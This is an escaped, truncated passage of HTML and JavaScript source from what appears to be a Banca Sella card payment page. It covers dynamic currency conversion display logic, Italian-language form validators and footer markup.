0\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(req)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DecodedString\x20=\x20decodeURIComponent(req.d);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DecodedString\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DCCData\x20=\x20JSON.parse(DecodedString);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData\x20!=\x20null)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value\x20=\x20DCCData.DCCShowFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value\x20=\x20DCCData.CardType;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value\x20=\x20DCCData.DCCFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value\x20=\x20DCCData.DCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value\x20=\x20DCCData.TransactionCurrency;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.DCCShowFee\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Date\x20:\x2025\x20Jan\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Commented\x20DCC\x20CheckBox\x20True\x20by\x20Default\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745,\x20https://axerve.atlassian.net/browse/IS-103\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.IsDCCEnabled)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).show();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).hide();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20localCurrencyChange()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_localCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20cardCurrencyChange()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_cardCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCShowFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidCardType\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCCurrentRate\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCTransactionCurrency\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.innerHTML\x20=\x20\x27Il\x20tasso\x20di\x20cambio\x20applicato\x20equivale\x20a\x20quello\x20della\x20BCE\x20al\x20momento\x20dell’acquisto,\x20maggiorato\x20del\x20<b>{0}%</b>.\x27.replace(\x27{0}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidDCCShowFee\x20==\x20\x22true\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate\x20+\x20\x22\x20and\x20the\x20additional\x20fee:\x20\x20\x22\x20+\x20hidDCCFee\x20+\x20\x22%\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Selezionando\x20questa\x20voce\x20accetti\x20il\x20cambio\x20\x20BCE:\x20{0}\x20e\x20le\x20commissioni\x20applicate\x20:\x20{1}\x20%\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Verrà\x20applicato\x20il\x20tasso\x20di\x20cambio:\x20<b>1\x20EUR\x20=\x20{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCTransactionCurrency);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</script>\x0a\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_idValidate\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Data\x20scadenza\x20superata</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_emailvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Indirizzo\x20email\x20compratore\x20non\x20valido</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Mese\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Anno\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22cookieDisclaimer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x09\x09\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a</div>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22OldBrowser\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\u00a0che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20aggiornata.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<hr\x20class=\x22spacer\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22altBrowsers\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20alt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tbody><tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<td\x20align=\x22right\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20onclick=\x22doRefresh();\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</td>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</tr>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</tbody></table>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x0a\x20\x20\x20\x20\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20Page_ValidationSummaries\x20=\x20\x20new\x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22));\x0avar\x20Page_Validators\x20=\x20\x20new\x20Array(document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22),\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22));\x0a//]]>\x0a</script>\x0a\x0a<script\x20type=\x22text/javascript\x22>\x0a//<![CDATA[\x0avar\x20ctl00_ContentPlaceHolder1_valSumCrossSite\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22);\x0actl00_ContentPlaceHolder1_valSumCrossSite.displaymode\x20=\x20\x22List\x22;\x0actl00_ContentPlaceHolder1_valSumCrossSite.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0avar\x20ctl00_ContentPlaceHolder1_idValidate\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_idValidate\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_idValidate\x22);\x0actl00_ContentPlaceHolder1_idValidate.errormessage\x20=\x20\x22Data\x20scadenza\x20superata\x22;\x0actl00_ContentPlaceHolder1_idValidate.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_idValidate.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_idValidate.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_idValidate.clientvalidationfunction\x20=\x20\x22CheckDateExpiry\x22;\x0avar\x20ctl00_ContentPlaceHolder1_cardnumbervalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22);\x0actl00_ContentPlaceHolder1_cardnumbervalidator.errormessage\x20=\x20\x22Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.evaluationfunction\x20=\x20\x22CustomValidatorEvaluateIsValid\x22;\x0actl00_ContentPlaceHolder1_cardnumbervalidator.clientvalidationfunction\x20=\x20\x22IsValidNumber\x22;\x0avar\x20ctl00_ContentPlaceHolder1_emailvalidator\x20=\x20document.all\x20?\x20document.all[\x22ctl00_ContentPlaceHolder1_emailvalidator\x22]\x20:\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_emailvalidator\x22);\x0actl00_ContentPlaceHolder1_emailvalidator.errormessage\x20=\x20\x22Indirizzo\x20email\x20compratore\x20non\x20valido\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.display\x20=\x20\x22Dynamic\x22;\x0actl00_ContentPlaceHolder1_emailvalidator.validationGroup\x20=\x20\x22CrossSiteScripting\x22;\x0actl00_ContentPlaceH